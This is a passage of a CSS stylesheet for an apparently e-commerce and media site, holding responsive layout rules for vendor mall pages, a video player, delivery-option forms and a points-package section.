#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 40.7% !important; }
.respo-logo { width: 35% !important; }
.respo-logo img { margin-top: -2px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.yt-footer-top .container { width: 780px; }
.yt-footer-top .container .row .col-sm-7 { width: 62.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright, .respo-logo img { text-align: center; }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
/*.col-lgk.kl-menu { margin-right: 10px; width: 8% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 44.5% !important; }
.respo-logo { width: 40% !important; }
.respo-logo img { margin-top: -3px !important; width: 100% !important; }*/
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.yt-footer-top .container { width: 780px; }
.yt-footer-top .container .row .col-sm-7 { padding-left: 30px; width: 60.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.contact-payment-footer .footer-logo { margin: 0; }
.footer-title h2 { font-size: 16px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 640px) and (min-width: 601px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.7% !important; }
.respo-logo { margin-left: 0 !important; margin-top: 12px !important; width: 37% !important; }
.respo-logo img { margin-top: -2px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.selider-respo { margin-top: 0px !important; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 32.333% !important; }
#center_column { width: 100% !important; }
.owl-item { /*width: 182px !important;*/ }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.5% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 480px) and (min-width: 361px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
.respo-logo img { margin-top: -2px !important; width: 78% !important; }
.col-lgk { float: left; margin-right: 22px !important; margin-top: 3px !important; width: 73%; }
.selider-respo { margin-top: 0px !important; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 50% !important; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50% !important; }
.footer-title h2 { font-size: 16px; }
.col-lg-4.col-xs-offset-3 .blog-login { margin-left: 35px !important; margin-top: 11px; padding: 6px 20px; }
.row .blog-login { margin-left: 50px !important; margin-top: 11px; padding: 6px 20px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; text-align: center; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 79px !important; width: 183px; }
.wmg-container { background: #eeeeee none repeat scroll 0 0; margin: auto 0; text-align: center; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk .kl-menu, .kl-menu { width: 16% !important; }
.col-lgk .kl-menu { margin-right: 10px; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
.blog-login, .col-lgk { margin-left: 0 !important; }
.col-lgk { float: left; margin-right: 10px !important; margin-top: 5px; width: 84.5% !important; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.show-product-item { float: left; width: 34%; }
.sort-product { float: left; width: 55%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0 !important; }
.blog-login { margin-top: 11px; padding: 6px 54px; width: 100%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk { float: left; width: 97% !important; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
#parallex-div-div { margin-top: -71px; }
.contact-payment-footer .footer-logo { margin-bottom: 5px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.content-block-footer { font-size: 12px; }
.show-product-item { float: left; width: 36%; }
.sort-product { float: left; width: 64%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { float: left !important; margin: 0 !important; }
.blog-login { margin-left: 0 !important; margin-top: 11px; padding: 6px 54px; width: 100%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 100% !important; }
.zoom-bb { overflow: hidden; }
}
li.right-menu-contactsus.active > a { background-color: rgba(0, 0, 0, 0) !important; }
.how-div-you { border-bottom: 1px solid #dddddd; box-shadow: 0 2px 2px 0 #dddddd; padding: 10px 20px 50px; }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center; }
.how-div-you h3 { border-bottom: 2px solid rgba(255, 205, 32, 0.29); color: #f75d00; font-family: sans-serif; font-size: 25px; margin-bottom: 10px; margin-top: 5px; padding: 20px 0 10px; text-align: left; }
.how-div-you .nav-tabs { border-bottom: 1px solid #dddddd; box-shadow: 0 0 0 0 #dddddd; height: 37px; }
.how-can-we-help-you-div { background: rgba(255, 255, 255, 0.52) none repeat scroll 0 0; }
.how-div-you .nav-tabs > li > a { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: -moz-use-text-color #e1e1e1 #e1e1e1; border-image: none; border-radius: 0; border-style: none solid solid; border-width: 0 1px 1px; line-height: 1.42857; margin-right: 0; }
.right-menu-contactsus { float: right !important; }
.right-menu-contactsus a { border: medium none !important; color: #ff6600 !important; }
.right-menu-contactsus a:hover, .right-menu-contactsus a:hover i { background-color: rgba(0, 0, 0, 0) !important; border: medium none !important; box-shadow: 0 0 0 rgba(79, 83, 103, 0) !important; color: rgba(247, 93, 0, 0.52) !important; }
.how-div-you .nav > li > a:hover i { color: #ff6600 !important; }
.right-border-returns a { border-right: medium none !important; }
.how-div-you .nav > li > a { color: #7a7a7a; display: block; padding: 8px 36px; position: relative; }
.how-div-you .nav-tabs > li.active > a, .how-div-you .nav-tabs > li.active > a:focus, .how-div-you .nav-tabs > li.active > a:hover { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background-color: #f75d00 !important; border-color: -moz-use-text-color -moz-use-text-color rgba(0, 0, 0, 0); border-image: none; border-style: none; border-width: medium; color: #ffffff; cursor: default; }
.acc { margin: 0; overflow: hidden; padding: 0; }
.acc li { padding: 0; }
.acc_ctrl { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background: #ffffff none repeat scroll 0 0; border-color: -moz-use-text-color -moz-use-text-color #f2f2f2; border-image: none; border-style: none none solid; border-width: medium medium 1px; cursor: pointer; display: block; outline: 0 none; padding: 2em; position: relative; text-align: center; width: 100%; }
.acc_ctrl::after, .acc_ctrl::before { background: #44596b none repeat scroll 0 0; content: ""; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px; }
.acc_ctrl::before { transform: rotate(90deg); transition: all 0.2s ease-in-out 0s; }
.acc button h2, .acc p { font-family: sans-serif; margin: 0; text-align: left; }
.acc_ctrl.active::before { transform: rotate(0deg); }
.acc_ctrl.active h2, .acc_ctrl:focus h2 { position: relative; }
.acc_panel { background: rgba(246, 246, 246, 0.88) none repeat scroll 0 0; display: none; overflow: hidden; }
.acc button { padding: 0 !important; }
.acc button h2 { font-size: 18px; padding: 20px; }
.acc p { font-size: 15px; padding: 15px; }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0; }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0; }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden; }
.vendor-mall .vendor-divimg > img { width: 100%; }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden; }
.vendor-mall .vendor-detail h3, .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left; }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px; }
.norecord { background: #ffb6b6 none repeat scroll 0 0; border: 1px solid #ff0000; color: #ff0000; margin: 0 0 63px; padding: 6px 10px; }
element.style { display: block; }
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative; }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px; }
.mallpages section > #productContainer.content { margin: 0 auto; padding: 20px 0 0; width: 1170px; }
.bannerplayer { height: 423px; overflow: hidden; }
.bannerplayer > div { bottom: 0; left: 0; position: absolute; right: 0; top: 0; }
.mall-banner .all-start-a.social-img-social { position: relative; }
.bannerplayer video { height: auto; width: 100%; }
#carousel-example-generic .carousel-inner .item { background-size: cover !important; }
.mall-banner #carousel-example-generic .carousel-inner .item, #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: 100% auto !important; height: 459px !important; }
.vendor-div > ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100%; }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative; }
.mallpages .vendor-div-box { background: #ffffff none repeat scroll 0 0; border: 5px solid #f3f3f3; box-sizing: border-box; display: inline-block; height: 219px; margin: 0 25px 25px 0 !important; padding: 5px; width: 14.5%; }
.mallpages .vendor-div-box:hover { border: 5px solid #f75d00; }
#adverpro .iteam .four-btns { position: fixed; }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute; }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100%; }
.cf .col-lg-6.col-padding .carousel.slide { height: 100%; }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative; }
.cf .col-lg-6.col-padding .item > .carousel-caption, .cf .col-lg-6.col-padding .item > .my-imaagess, .cf .col-lg-6.col-padding .item > .my-imaagess img { clear: none; display: inline-block; float: none; position: static; vertical-align: top; }
.cf .col-lg-6.col-padding .item { height: 100%; }
.cf .col-lg-6.col-padding .item > .my-imaagess { height: 94%; max-width: 50%; overflow: hidden; width: 47%; }
.cf .col-lg-6.col-padding .item > .my-imaagess img { height: 100%; width: auto; }
.cf .col-lg-6.col-padding .item > .carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px !important; text-align: left; text-shadow: 0 0 0; width: 50%; }
.top-slider .ash-col .col-lg-4.col-padding-right-site, .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0; }
.content.maxxvendor-detail { margin: 66px 0 0; }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner > .item > img { height: 100%; min-width: 100%; width: auto; }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100%; }
.video-game-show > h2 { border: 1px solid #ff0000; color: #ff0000; font-size: 16px; padding: 10px 11px; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li { border: 1px solid #cbcbcb; border-radius: 0; color: #000000; display: inline-block !important; height: 177px !important; margin: 0 7px 12px; overflow: hidden; padding: 0; width: 23.2% !important; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li iframe { height: 98px; width: 100%; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth { background: #ffffff none repeat scroll 0 0; border: 0 solid #999999; }
.social-videoplayer > .div-menu .game_video a { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-bottom: 1px solid #e2e2e2 !important; border-radius: 0 !important; color: #353535 !important; display: block !important; font-size: 13px !important; font-weight: 400 !important; margin: 0; padding: 2px 7px !important; text-align: left; text-transform: capitalize; width: 100% !important; }
.game-left-box > .frame { bottom: 0; height: 519px; left: 0; position: absolute; right: 0; top: 0; }
.game-left-box > .frame .mediaplayer > iframe { height: 519px; width: 100%; }
.social-videoplayer ul#portfolio-filter { background: #efefef none repeat scroll 0 0; border: 1px solid #d7d7d7; bottom: 28px; height: auto; margin: -20px 0; overflow: auto; padding: 0; position: absolute; right: 0; top: 0; width: 222px; }
.product-price-group p span { color: #f75d00; font-size: 20px; font-weight: 700; left: 164px; position: absolute; text-align: left; width: 192px; }
#product .pb-right-column .product-price-group .price { color: #f75d00 !important; }
.in-stock { color: #008000; font-weight: 700; }
.product-price-group > p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.rec-image img { border-radius: 50%; float: left; height: 49px; margin: 0; width: 49px; }
.bottom-catergorylisting > a { background: #f75d00 linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%) repeat scroll 0 0; border: 1px solid #000000; border-radius: 0 0 10px 10px; color: #ffffff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0; padding: 11px 0; text-align: center; text-transform: none; vertical-align: top; width: 50%; }
.defcaategories .catgoryss li { display: inline-block; }
.defcaategories .catgoryss { background: #ffffff none repeat scroll 0 0; border-bottom: 11px solid #ffffff; border-radius: 0; box-shadow: 0 0 0 #000000; box-sizing: border-box; color: #ffffff; display: block; height: 175px; margin: 48px 0 0; overflow: hidden; padding: 8px 7px; text-align: center; }
.defcaategories .catgoryss:hover { overflow: auto; }
.defcaategories .catgoryss h2 { display: none; }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center; }
.defcaategories .catgoryss li a { background: #242424 none repeat scroll 0 0; border: 1px solid #ffffff; color: #ffffff; display: block; font-size: 11px; padding: 5px 8px; }
.mynewgame .main-wpappers .first-forth > li .ads-band { padding: 2px 0 0 !important; }
.defcaategories .catgoryss li a:hover { background: #f75d00 none repeat scroll 0 0; }
.bottom-catergorylisting { background: #434343 none repeat scroll 0 0; height: 45px; margin: 2px 0 0; padding: 0; }
.footer-bottom-btn .four-btnss > li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48%; }
.footer-bottom-btn .four-btnss > li a { background: #141414 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100%; }
.footer-bottom-btn .four-btnss { display: block; width: 100%; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn { bottom: -188px; height: 34px !important; padding: 0 2px; position: absolute; top: auto !important; z-index: 2147483647; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li { display: inline-block; float: left !important; padding: 0 5px; width: 49% !important; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a { background: #151515 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 17px; padding: 8px 10px; text-align: center; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a:hover { color: #f75d00; }
.main-imagess { height: 410px !important; overflow: hidden; }
.slideshow-histroybox > ul { border-bottom: 1px dashed #999999; color: #3b3b3b; padding: 29px 0; }
.slideshow-histroybox > ul p { color: #ffa500; text-align: left; }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100% !important; }
.mynewgame .blank-disable-div { height: 28px !important; }
.main-wpappers .first-forth li h2 { color: #ffffff; }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; margin: 0 0 4px; overflow: hidden; padding: 4px 8px; text-transform: capitalize; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer; }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647; }
.attributes.mainbox-forurs { position: relative; }
.mainradio { background: #d2d2d2 none repeat scroll 0 0; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: absolute; top: 0; }
.mainradio input { left: 5px; position: absolute; top: 8px; }
.mainradio.appointments { left: auto; right: 0; }
.mainradio.ddlivery { left: auto; right: 124px; }
.mainradio.shiping { left: 75px; }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; border-left: 1px solid #ffffff; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0; }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd, #shipadd, #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0 solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 35px !important; max-width: 98px !important; width: 169px !important; }
#deliveryadd input[type="submit"], #shipadd input[type="submit"], #vdrpickupadr > form input[type="button"] { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; height: 35px; max-width: 178px !important; width: 90px; }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3 none repeat scroll 0 0; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px; }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto; }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto; }
#vdrbyappointadr table { background: #eeeeee none repeat scroll 0 0; margin: 14px 0 0; padding: 14px; width: 100%; }
.main-slider-shocase-box { background: #464646 none repeat scroll 0 0; float: right; height: 699px; overflow: hidden !important; position: absolute; right: 9px; width: 244px; z-index: 9999; }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100%; }
.l-player-slidbtn { bottom: 178px; position: absolute; }
.l-player-slid > li { margin: 0 0 109%; width: 100% !important; }
.l-player-slid { height: 491px; }
.bottom-slider-txt { background: #ffffff none repeat scroll 0 0 !important; bottom: 223px !important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0; }
.dimbutoonn li a, .l-player-slidbtn li { background: #000000 none repeat scroll 0 0; color: #ffffff; text-align: center; }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100% !important; }
.l-player-slid .four-btns > li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; }
.l-player-slid .four-btns > li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0; }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; }
.l-player-slid .main-imagess > img { height: 100%; width: auto; }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px; }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; cursor: pointer; display: none; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; width: 20px; z-index: 2147483647; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; padding: 0 !important; position: relative; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 20px; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { border: 1px solid #cecece; position: relative; right: 126px; top: 48px; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #ffffff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #ffffff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #ffffff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #ffffff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #ffffff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #ffffff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #ffffff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #ffffff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
